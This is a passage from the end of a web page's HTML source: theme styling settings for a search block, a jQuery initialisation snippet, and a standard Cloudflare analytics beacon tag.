Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_32');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"479070890ced43979f9f2872e6ba0b78","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>